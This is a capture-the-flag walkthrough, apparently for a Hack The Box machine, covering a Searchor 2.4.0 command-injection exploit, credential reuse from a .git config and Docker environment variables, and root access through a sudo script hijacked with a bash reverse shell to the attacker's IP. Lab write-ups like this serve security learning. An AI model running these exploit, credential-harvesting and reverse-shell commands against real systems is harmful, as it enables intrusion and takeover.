External Information Gathering
Ports and Service
nmap --max-rate 1000 10.10.11.208
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-16 09:29 WIB
Nmap scan report for 10.10.11.208
Host is up (0.026s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 1.13 secondsInitial Access
when we access http://10.10.11.208 will directing to http://searcher.htb, so we need to configure our /etc/hosts file

10.10.11.208 searcher.htbin the footer section we will know the application using Flask and Searchor 2.4.0 which is vulnerable to this exploit
https://github.com/nikn0laty/Exploit-for-Searchor-2.4.0-Arbitrary-CMD-Injection
#getting the exploit
git clone https://github.com/nikn0laty/Exploit-for-Searchor-2.4.0-Arbitrary-CMD-Injection SearchorExploit
cd SearchorExploit
#execute exploit

bash exploit.sh http://searcher.htb 10.10.14.2 1337
Privilege Escalation
this machine running web service in port `3000` localy and we can confirm that by checking the apache configuration
ss -tupln
ss -tupln | grep 3000
ls /etc/apache2/sites-enabled
cat /etc/apache2/sites-enabled/000-default.conf

from the apache configuration files, we need to add new gitea.searcher.htb host into our /etc/hosts
10.10.11.208 gitea.searcher.htb
inside /var/www/app directory, we can found .git directory
svc@busqueda:/var/www/app$ ls -la
..
drwxr-xr-x 8 www-data www-data 4096 May 15 16:32 .git
..
svc@busqueda:/var/www/app$ cat .git/config
..
url = http://cody:[email protected]/cody/Searcher_site.git
..here we found cody:jh1usoih2bkjaspwe92 credential, and we can reuse this password to login ssh by svc user
ssh [email protected]next, let’s try to check sudo -l

svc user can run the /opt/scripts/system-checkup.py as root.

we will found the mysql credentials via inspecting mysql_db container
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .}}' mysql_db | jq
...
"Env": [
"MYSQL_ROOT_PASSWORD=jI86kGUuj87guWr3RyF",
"MYSQL_USER=gitea",
"MYSQL_PASSWORD=yuiu1hoiu4i5ho1uh",
"MYSQL_DATABASE=gitea",
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
"GOSU_VERSION=1.14",
"MYSQL_MAJOR=8.0",
"MYSQL_VERSION=8.0.31-1.el8",
"MYSQL_SHELL_VERSION=8.0.31-1.el8"
],
...
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .}}' mysql_db | jq | grep IPAddress
next, we can try connect to mysql server
#connecting to mysql
mysql -h 172.19.0.3 -u gitea -p'yuiu1hoiu4i5ho1uh'
#enumerate database
show databases;
use gitea;
show tables;
select username,passwd from user;
gitea have 2 exist user administrator and cody, we can reuse mysql password yuiu1hoiu4i5ho1uh to login into gitea by administrator account.

in the scripts repository we can read the system-check.py script.


when we run full-checkup , this will return the error Something went wrong. because the file full-checkup.sh not found (because we run outside /opt/scripts directory). to exploit this, we can create full-checkup.sh file
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.14.2/1337 0>&1'
next make full-checkup.sh as executable and run the system-checkup.py
chmod +x full-checkup.sh
sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup